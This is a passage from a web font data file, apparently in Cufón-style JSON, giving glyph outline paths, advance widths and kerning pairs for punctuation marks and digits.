1,8,5v0,7,-9,18,-18,28r-627,673r-31,0v-10,0,-17,-1,-17,-7xm108,-397v0,26,15,50,51,50v91,0,180,-127,180,-195v0,-26,-21,-44,-49,-44v-67,0,-182,118,-182,189xm382,-107v0,-121,125,-203,211,-203v61,0,111,35,111,117v0,112,-101,204,-204,204v-80,0,-118,-56,-118,-118xm425,-81v0,26,16,51,52,51v91,0,180,-128,180,-196v0,-26,-22,-44,-50,-44v-67,0,-182,118,-182,189","w":781,"k":{"-":-20,"\u00ad":-20,"b":-10,"\u00df":85,"5":40,"3":20}},"&":{"d":"45,-195v0,-185,192,-218,192,-218v0,0,-78,-29,-78,-104v0,-75,74,-167,229,-167v88,0,167,36,167,113v0,58,-44,85,-87,85v-28,0,-65,-15,-65,-36v0,-10,10,-12,16,-6v8,8,15,10,25,10v28,0,47,-26,47,-55v0,-37,-31,-80,-112,-80v-87,0,-134,77,-134,126v0,77,47,103,95,104v19,0,35,2,35,12v0,14,-11,15,-29,16v-155,6,-207,121,-207,193v0,66,39,164,226,164v208,0,260,-135,260,-254v0,-18,-3,-24,-16,-26v-6,-1,-35,-5,-65,-5v-11,0,-23,1,-37,3v-34,4,-64,38,-64,67v0,23,15,43,37,43v14,0,20,-5,26,-6v4,-1,8,2,8,8v0,11,-23,20,-35,20v-50,0,-76,-38,-76,-81v0,-61,48,-124,133,-124v56,0,99,8,176,8v57,0,99,-35,99,-76v0,-26,-13,-35,-28,-35v-4,0,-13,2,-16,2v-6,0,-11,-2,-11,-10v0,-14,20,-18,37,-18v33,0,55,17,55,78v0,26,-5,54,-12,70v-17,39,-60,63,-130,63r-7,0v-10,0,-21,2,-24,32v-24,198,-144,294,-334,294v-223,0,-296,-84,-296,-210","w":863,"k":{"-":-20,"\u00ad":-20,"\u00df":85,"5":40,"T":20,"\u0162":20,"\u0164":20,"\u0166":20,"\\":20,"]":20,")":20,"\u00a5":20,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":20,"3":20}},"'":{"d":"24,-487v0,-14,16,-58,24,-80v29,-85,31,-167,82,-167v23,0,30,23,30,33v0,32,-47,100,-73,149v-31,57,-35,77,-51,77v-10,0,-12,-7,-12,-12","w":224,"k":{"-":40,"\u00ad":40,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"b":-10,"X":30,"J":30,"\u0134":30,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"\u00df":145,"j":40,"\u0135":40,"s":60,"\u015b":60,"\u015d":60,"\u015f":60,"\u0161":60,"\/":100,"\u00fe":30,"0":60,"A":90,"\u00c0":90,"\u00c1":90,"\u00c2":90,"\u00c3":90,"\u00c4":90,"\u00c5":90,"\u0100":90,"\u0102":90,"\u0104":90,"4":140,",":120,"x":80,"\u00c6":180,".":120,"\u2026":120,"5":80,"\u00b7":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"#":40,"\u00a9":40,"8":20,"?":20,"\u00bf":20,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"&":40,"1":40,"2":40,":":40,";":40,"@":40,"m":40,"n":40,"p":40,"r":40,"\u00ab":40,"\u00bb":40,"\u00ec":40,"\u00ed":40,"\u00ee":40,"\u00ef":40,"\u00f1":40,"\u0129":40,"\u012b":40,"\u012d":40,"\u0131":40,"\u0144":40,"\u0146":40,"\u0148":40,"\u0155":40,"\u0157":40,"\u0159":40,"f":40,"%":40,"\u00a3":40,"i":40,"\u012f":40,"\u0133":40,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"\u00a2":40,"9":40,"Q":50,"z":50,"\u017a":50,"\u017c":50,"\u017e":50,"a":60,"c":60,"d":60,"e":60,"g":60,"o":60,"q":60,"\u00e0":60,"\u00e1":60,"\u00e2":60,"\u00e3":60,"\u00e4":60,"\u00e5":60,"\u00e6":60,"\u00e7":60,"\u00e8":60,"\u00e9":60,"\u00ea":60,"\u00eb":60,"\u00f0":60,"\u00f2":60,"\u00f3":60,"\u00f4":60,"\u00f5":60,"\u00f6":60,"\u00f8":60,"\u0101":60,"\u0103":60,"\u0105":60,"\u0107":60,"\u0109":60,"\u010b":60,"\u010d":60,"\u010f":60,"\u0111":60,"\u0113":60,"\u0115":60,"\u0117":60,"\u0119":60,"\u011b":60,"\u011d":60,"\u011f":60,"\u0121":60,"\u0123":60,"\u014d":60,"\u014f":60,"\u0151":60,"\u0153":60,"~":40,"\u2013":40,"\u2014":40,"6":40,"y":40,"\u00fd":40,"\u00ff":40,"\u0177":40,"!":80,"\u00a1":80,"3":60,"\u00b5":60,"\u017f":60,"u":40,"v":40,"w":40,"\u00f9":40,"\u00fa":40,"\u00fb":40,"\u00fc":40,"\u0169":40,"\u016b":40,"\u016d":40,"\u016f":40,"\u0171":40,"\u0173":40,"\u0175":40,"7":40,"\u0167":40,"t":40,"\u0163":40,"\u0165":40}},"(":{"d":"45,-229v0,-319,236,-457,236,-457r16,19v0,0,-185,144,-185,434v0,300,175,433,175,433r-18,21v0,0,-224,-176,-224,-450","w":313,"k":{"-":60,"\u00ad":60,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"b":-10,"X":30,"J":-105,"\u0134":-105,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"j":-80,"\u0135":-80,"s":40,"\u015b":40,"\u015d":40,"\u015f":40,"\u0161":40,"\u00fe":30,"0":60,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"4":40,",":-20,"x":40,"\u00c6":40,".":40,"\u2026":40,"\u00b7":60,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"#":40,"\u00a9":40,"8":20,"?":20,"\u00bf":20,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"&":40,"1":40,"2":40,":":40,";":40,"@":40,"m":40,"n":40,"p":40,"r":40,"\u00ab":40,"\u00bb":40,"\u00ec":40,"\u00ed":40,"\u00ee":40,"\u00ef":40,"\u00f1":40,"\u0129":40,"\u012b":40,"\u012d":40,"\u0131":40,"\u0144":40,"\u0146":40,"\u0148":40,"\u0155":40,"\u0157":40,"\u0159":40,"f":-75,"%":40,"\u00a3":40,"i":40,"\u012f":40,"\u0133":40,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"9":20,"Q":40,"z":40,"\u017a":40,"\u017c":40,"\u017e":40,"a":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00e0":40,"\u00e1":40,"\u00e2":40,"\u00e3":40,"\u00e4":40,"\u00e5":40,"\u00e6":40,"\u00e7":40,"\u00e8":40,"\u00e9":40,"\u00ea":40,"\u00eb":40,"\u00f0":40,"\u00f2":40,"\u00f3":40,"\u00f4":40,"\u00f5":40,"\u00f6":40,"\u00f8":40,"\u0101":40,"\u0103":40,"\u0105":40,"\u0107":40,"\u0109":40,"\u010b":40,"\u010d":40,"\u010f":40,"\u0111":40,"\u0113":40,"\u0115":40,"\u0117":40,"\u0119":40,"\u011b":40,"\u011d":40,"\u011f":40,"\u0121":40,"\u0123":40,"\u014d":40,"\u014f":40,"\u0151":40,"\u0153":40,"~":60,"\u2013":60,"\u2014":60,"6":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"!":40,"\u00a1":40,"\u017f":-75,"u":60,"v":60,"w":60,"\u00f9":60,"\u00fa":60,"\u00fb":60,"\u00fc":60,"\u0169":60,"\u016b":60,"\u016d":60,"\u016f":60,"\u0171":60,"\u0173":60,"\u0175":60,"7":40,"\u0167":50,"t":50,"\u0163":50,"\u0165":50}},")":{"d":"17,-667r16,-19v0,0,236,138,236,457v0,274,-224,450,-224,450r-17,-21v0,0,174,-133,174,-433v0,-290,-185,-434,-185,-434","w":313,"k":{"\u00b0":40,"-":-20,"\u00ad":-20,"J":-65,"\u0134":-65,"\u00df":40,"j":-40,"\u0135":-40,"5":40,"f":-35,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":40,"]":40,")":40,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"3":20,"\u017f":-35}},"*":{"d":"44,-371v0,-53,151,-63,151,-80v0,-26,-150,-13,-150,-79v0,-31,31,-40,39,-40v34,0,108,88,128,88v4,0,4,-4,4,-9v0,-26,-31,-103,-31,-119v0,-31,22,-49,44,-49v20,0,44,12,44,55v0,22,-29,97,-29,119v0,5,1,7,5,7v21,0,81,-88,123,-88v23,0,39,14,39,32v0,69,-149,63,-149,83v0,23,140,21,140,84v0,18,-10,36,-32,36v-45,0,-112,-91,-125,-91v-1,0,-5,1,-5,11v0,26,27,89,27,113v0,25,-20,42,-41,42v-21,0,-43,-18,-43,-39v0,-23,29,-108,29,-125v0,-2,0,-4,-2,-4v-14,0,-84,90,-130,90v-25,0,-36,-23,-36,-37","w":455,"k":{"-":-20,"\u00ad":-20,"b":-10,"X":20,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u00df":95,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\/":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"4":60,",":40,"x":30,"\u00c6":100,".":40,"\u2026":40,"5":40,"\u0127":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"!":20,"\u00a1":20,"3":20,"\u017f":10}},"+":{"d":"80,-206r0,-58v249,0,277,4,277,4v0,0,-5,-13,-5,-277r59,0v0,264,-5,277,-5,277v0,0,30,-4,277,-4r0,58v-247,0,-277,-4,-277,-4v0,0,5,30,5,277r-59,0v0,-247,5,-277,5,-277v0,0,-28,4,-277,4","w":763,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},",":{"d":"35,132v0,-19,70,-27,70,-100v0,-48,-43,-44,-43,-62v0,-16,38,-47,46,-47v3,0,56,6,56,79v0,41,-21,90,-45,113v-26,25,-60,31,-71,31v-13,0,-13,-11,-13,-14","w":224,"k":{"-":20,"\u00ad":20,"J":-65,"\u0134":-65,"\u00df":40,"j":-40,"\u0135":-40,"0":20,"5":40,"\u00b7":80,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"*":40,"\u0149":40,"\u2018":40,"\u2019":40,"\u201c":40,"\u201d":40,"f":-35,"T":60,"\u0162":60,"\u0164":60,"\u0166":60,"\\":100,"]":40,")":40,"\u00a5":80,"V":50,"W":50,"\u0174":50,"\u00ae":100,"~":40,"\u2013":40,"\u2014":40,"6":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\u00b0":120,"3":20,"\u017f":-35,"\"":120,"'":120,"\u00aa":120,"\u00ba":120,"\u2032":120,"\u2033":120,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"7":20,"\u0167":10,"t":10,"\u0163":10,"\u0165":10}},"-":{"d":"34,-241r0,-60r247,-73r0,61","w":315,"k":{"-":-20,"\u00ad":-20,"B":-10,"S":-10,"\u015a":-10,"\u015c":-10,"\u015e":-10,"\u0160":-10,"b":-20,"X":10,"$":-20,"+":-20,"<":-20,"=":-20,">":-20,"[":-20,"^":-20,"_":-20,"{":-20,"|":-20,"}":-20,"\u00a6":-20,"\u00ac":-20,"\u00b1":-20,"\u00d7":-20,"\u00f7":-20,"M":-20,"N":-20,"Y":-20,"\u00a4":-20,"\u00a7":-20,"\u00b6":-20,"\u00d1":-20,"\u00dd":-20,"\u0143":-20,"\u0145":-20,"\u0147":-20,"\u0176":-20,"\u0178":-20,"J":-10,"\u0134":-10,"h":-10,"k":-10,"\u0125":-10,"\u0137":-10,"\u013a":-10,"Z":-20,"\u0179":-20,"\u017b":-20,"\u017d":-20,"\u00df":85,"j":-20,"\u0135":-20,"\/":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"4":60,",":40,"x":20,"\u00c6":100,".":40,"\u2026":40,"5":20,"\u00b7":-20,"(":-20,"G":-20,"\u011c":-20,"\u011e":-20,"\u0120":-20,"\u0122":-20,"#":-20,"\u00a9":-20,"8":-20,"?":-20,"\u00bf":-20,"C":-20,"O":-20,"\u00c7":-20,"\u00d2":-20,"\u00d3":-20,"\u00d4":-20,"\u00d5":-20,"\u00d6":-20,"\u00d8":-20,"\u0106":-20,"\u0108":-20,"\u010a":-20,"\u010c":-20,"\u014c":-20,"\u014e":-20,"\u0150":-20,"\u0152":-20,"*":-20,"\u0149":-20,"\u2018":-20,"\u2019":-20,"\u201c":-20,"\u201d":-20,"&":-20,"1":-20,"2":-20,":":-20,";":-20,"@":-20,"m":-20,"n":-20,"p":-20,"r":-20,"\u00ab":-20,"\u00bb":-20,"\u00ec":-20,"\u00ed":-20,"\u00ee":-20,"\u00ef":-20,"\u00f1":-20,"\u0129":-20,"\u012b":-20,"\u012d":-20,"\u0131":-20,"\u0144":-20,"\u0146":-20,"\u0148":-20,"\u0155":-20,"\u0157":-20,"\u0159":-20,"f":-20,"%":-20,"\u00a3":-20,"i":-20,"\u012f":-20,"\u0133":-20,"D":-10,"F":-10,"H":-10,"K":-10,"L":-10,"P":-10,"R":-10,"\u00de":-10,"\u010e":-10,"\u0124":-10,"\u0126":-10,"\u0136":-10,"\u0139":-10,"\u013b":-10,"\u013d":-10,"\u013f":-10,"\u0141":-10,"\u0154":-10,"\u0156":-10,"\u0158":-10,"E":-10,"I":-10,"\u00c8":-10,"\u00c9":-10,"\u00ca":-10,"\u00cb":-10,"\u00cc":-10,"\u00cd":-10,"\u00ce":-10,"\u00cf":-10,"\u00d0":-10,"\u0110":-10,"\u0112":-10,"\u0114":-10,"\u0116":-10,"\u0118":-10,"\u011a":-10,"\u0128":-10,"\u012a":-10,"\u012c":-10,"\u012e":-10,"\u0130":-10,"\u0132":-10,"\u0127":-10,"\u00a2":-20,"9":-20,"U":-10,"\u00d9":-10,"\u00da":-10,"\u00db":-10,"\u00dc":-10,"\u0168":-10,"\u016a":-10,"\u016c":-10,"\u016e":-10,"\u0170":-10,"\u0172":-10,"l":-10,"\u013c":-10,"\u013e":-10,"\u0140":-10,"\u0142":-10,"T":20,"\u0162":20,"\u0164":20,"\u0166":20,"\\":40,"]":40,")":40,"Q":-10,"z":-10,"\u017a":-10,"\u017c":-10,"\u017e":-10,"\u00a5":20,"V":-10,"W":-10,"\u0174":-10,"~":-20,"\u2013":-20,"\u2014":-20,"6":-20,"y":-20,"\u00fd":-20,"\u00ff":-20,"\u0177":-20,"\u00b0":60,"!":20,"\u00a1":20,"\"":-20,"'":-20,"\u00aa":-20,"\u00ba":-20,"\u2032":-20,"\u2033":-20,"u":-20,"v":-20,"w":-20,"\u00f9":-20,"\u00fa":-20,"\u00fb":-20,"\u00fc":-20,"\u0169":-20,"\u016b":-20,"\u016d":-20,"\u016f":-20,"\u0171":-20,"\u0173":-20,"\u0175":-20,"7":-20,"\u0167":-20,"t":-20,"\u0163":-20,"\u0165":-20}},".":{"d":"62,-41v0,-15,37,-45,48,-45v20,0,47,38,47,50v0,17,-35,46,-50,46v-12,0,-45,-33,-45,-51","w":224,"k":{"-":20,"\u00ad":20,"\u00df":85,"j":20,"\u0135":20,"0":20,"5":40,"\u00b7":80,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"*":40,"\u0149":40,"\u2018":40,"\u2019":40,"\u201c":40,"\u201d":40,"T":60,"\u0162":60,"\u0164":60,"\u0166":60,"\\":100,"]":60,")":40,"\u00a5":80,"V":50,"W":50,"\u0174":50,"\u00ae":100,"~":40,"\u2013":40,"\u2014":40,"6":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\u00b0":120,"3":20,"\"":120,"'":120,"\u00aa":120,"\u00ba":120,"\u2032":120,"\u2033":120,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"7":20,"\u0167":10,"t":10,"\u0163":10,"\u0165":10}},"\/":{"d":"17,231r341,-937r47,0r-341,937r-47,0","w":442,"k":{"\u00df":120,"-":60,"\u00ad":60,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"b":-10,"X":30,"J":15,"\u0134":15,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"j":40,"\u0135":40,"s":80,"\u015b":80,"\u015d":80,"\u015f":80,"\u0161":80,"\/":100,"\u00fe":30,"0":80,"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0100":100,"\u0102":100,"\u0104":100,"4":100,",":100,"x":100,"\u00c6":100,".":100,"\u2026":100,"5":100,"\u00b7":60,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"#":60,"\u00a9":60,"8":20,"?":20,"\u00bf":20,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"&":60,"1":60,"2":60,":":60,";":60,"@":60,"m":60,"n":60,"p":60,"r":60,"\u00ab":60,"\u00bb":60,"\u00ec":60,"\u00ed":60,"\u00ee":60,"\u00ef":60,"\u00f1":60,"\u0129":60,"\u012b":60,"\u012d":60,"\u0131":60,"\u0144":60,"\u0146":60,"\u0148":60,"\u0155":60,"\u0157":60,"\u0159":60,"f":45,"%":50,"\u00a3":60,"i":60,"\u012f":60,"\u0133":60,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"\u00a2":60,"9":60,"Q":50,"z":70,"\u017a":70,"\u017c":70,"\u017e":70,"a":80,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00e0":80,"\u00e1":80,"\u00e2":80,"\u00e3":80,"\u00e4":80,"\u00e5":80,"\u00e6":80,"\u00e7":80,"\u00e8":80,"\u00e9":80,"\u00ea":80,"\u00eb":80,"\u00f0":80,"\u00f2":80,"\u00f3":80,"\u00f4":80,"\u00f5":80,"\u00f6":80,"\u00f8":80,"\u0101":80,"\u0103":80,"\u0105":80,"\u0107":80,"\u0109":80,"\u010b":80,"\u010d":80,"\u010f":80,"\u0111":80,"\u0113":80,"\u0115":80,"\u0117":80,"\u0119":80,"\u011b":80,"\u011d":80,"\u011f":80,"\u0121":80,"\u0123":80,"\u014d":80,"\u014f":80,"\u0151":80,"\u0153":80,"~":60,"\u2013":60,"\u2014":60,"6":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"!":80,"\u00a1":80,"3":80,"\u00b5":80,"\u017f":45,"u":60,"v":60,"w":60,"\u00f9":60,"\u00fa":60,"\u00fb":60,"\u00fc":60,"\u0169":60,"\u016b":60,"\u016d":60,"\u016f":60,"\u0171":60,"\u0173":60,"\u0175":60,"7":60,"\u0167":60,"t":60,"\u0163":60,"\u0165":60}},"0":{"d":"54,-173v0,-119,88,-227,217,-227v103,0,184,72,184,181v0,123,-95,228,-216,228v-102,0,-185,-72,-185,-182xm101,-186v0,80,59,152,149,152v86,0,158,-64,158,-170v0,-77,-56,-154,-145,-154v-103,0,-162,70,-162,172","w":509,"k":{"-":-20,"\u00ad":-20,"X":20,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u00df":95,"j":20,"\u0135":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\/":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"4":20,",":20,"x":20,"\u00c6":20,".":20,"\u2026":20,"5":40,"\u00b7":20,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":80,"]":60,")":60,"Q":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"\u00a5":40,"V":30,"W":30,"\u0174":30,"\u00ae":40,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"\u00b0":80,"!":20,"\u00a1":20,"3":20,"\u017f":10,"\"":20,"'":20,"\u00aa":20,"\u00ba":20,"\u2032":20,"\u2033":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"7":20,"t":10,"\u0163":10,"\u0165":10}},"1":{"d":"37,0r1,-31v85,-1,89,3,93,-31r22,-196v2,-21,4,-40,4,-62v0,-26,-17,-27,-54,-27r-35,0r4,-30r96,0v35,0,41,-10,49,-29r18,0v-13,115,-38,346,-38,353v0,21,15,22,40,22r53,0r-1,31r-252,0","w":327,"k":{"-":-20,"\u00ad":-20,"\u00df":85,"5":40,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":40,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":80,"3":20}},"2":{"d":"37,-8v1,-19,273,-145,273,-265v0,-43,-35,-81,-88,-81v-81,0,-99,62,-116,62v-8,0,-9,-4,-9,-10v3,-39,70,-98,166,-98v97,0,129,71,129,107v0,105,-165,192,-248,239v-15,8,-22,13,-1,13r24,0v160,0,238,-50,258,-50v5,0,6,2,6,9v0,6,-20,70,-26,76v-3,3,-2,6,-43,6r-312,0v-7,0,-13,-1,-13,-8","w":468,"k":{"-":-20,"\u00ad":-20,"\u00df":85,"5":40,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":40,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":80,"3":20}},"3":{"d":"6,201v0,-12,8,-15,15,-15v9,0,33,16,96,16v82,0,190,-60,190,-178v0,-81,-59,-98,-83,-103v-24,-5,-45,0,-45,-14v0,-21,49,-13,91,-64v33,-40,37,-77,37,-96v0,-44,-28,-95,-79,-95v-46,0,-70,14,-86,24v-16,10,-23,21,-34,23v-8,2,-11,-5,-10,-14v2,-17,56,-88,163,-88v70,0,117,42,117,111v0,90,-56,141,-117,176v0,0,128,18,128,133v0,158,-162,223,-271,223v-41,0,-112,-15,-112,-39","w":426,"k":{"-":-20,"\u00ad":-20,"\u00df":85,"5":40,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":40,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":80,"3":20}},"4":{"d":"37,-5v0,-3,4,-8,10,-13r392,-377v7,-7,12,-11,16,-11v6,0,5,14,5,24r-23,320r110,0r-21,62r-93,0r-16,233r-71,30r18,-263r-314,0v-9,0,-13,-2,-13,-5xm137,-62r231,0r18,-241","w":584,"k":{"-":-10,"\u00ad":-10,"J":-65,"\u0134":-65,"\u00df":40,"j":-40,"\u0135":-40,"0":10,"5":40,"\u00b7":10,"C":10,"O":10,"\u00c7":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u0152":10,"*":10,"\u0149":10,"\u2018":10,"\u2019":10,"\u201c":10,"\u201d":10,"f":-35,"T":50,"\u0162":50,"\u0164":50,"\u0166":50,"\\":70,"]":40,")":40,"\u00a5":50,"V":20,"W":20,"\u0174":20,"\u00ae":30,"~":10,"\u2013":10,"\u2014":10,"6":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"\u00b0":90,"3":20,"\u017f":-35,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"7":10,"\u0167":10,"t":10,"\u0163":10,"\u0165":10}},"5":{"d":"17,171v0,-12,7,-17,15,-17v11,0,21,10,30,16v15,10,43,24,86,24v113,0,199,-85,199,-201v0,-142,-130,-155,-164,-155v-9,0,-27,1,-32,1v-8,0,-13,-2,-13,-12v0,-26,13,-75,19,-113v4,-23,8,-44,10,-59v4,-28,3,-41,18,-41v31,0,74,1,117,1v38,0,80,-1,111,-4v19,-2,29,-25,34,-35r26,7v-6,29,-33,102,-45,102v-40,0,-194,-19,-207,-19v-3,0,-12,2,-15,10v-9,22,-27,83,-27,101v0,23,7,25,23,25r14,0v108,0,218,63,218,205v0,70,-53,234,-254,234v-127,0,-163,-60,-163,-70","w":517,"k":{"-":-20,"\u00ad":-20,"\u00df":85,"5":40,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":40,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":80,"3":20}},"6":{"d":"54,-247v0,-224,154,-407,311,-407v16,0,82,12,82,33v0,8,-9,12,-15,12v-8,0,-24,-9,-48,-9v-34,0,-68,9,-97,26v-138,78,-155,264,-158,283v45,-72,112,-91,152,-91v128,0,162,99,162,168v0,154,-100,243,-200,243v-126,0,-189,-112,-189,-258xm130,-218v0,109,67,193,130,193v55,0,104,-66,104,-171v0,-98,-51,-153,-120,-153v-68,0,-114,60,-114,131","w":502,"k":{"-":-20,"\u00ad":-20,"b":-10,"X":20,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u00df":95,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\/":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"4":20,",":20,"x":20,"\u00c6":20,".":20,"\u2026":20,"5":40,"\u0127":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"!":20,"\u00a1":20,"3":20,"\u017f":10}},"7":{"d":"27,-304v0,-5,2,-12,3,-16v4,-15,12,-40,16,-59v1,-6,11,-7,21,-7r319,0v16,0,20,4,20,13v0,16,-8,40,-16,69v-22,80,-62,180,-91,260v-44,123,-37,95,-98,243v-17,42,-18,50,-32,50r-67,0v-11,0,-18,-3,-18,-14v0,-15,76,-68,179,-316v45,-109,89,-210,89,-234v0,-12,-11,-17,-25,-17v-34,0,-158,9,-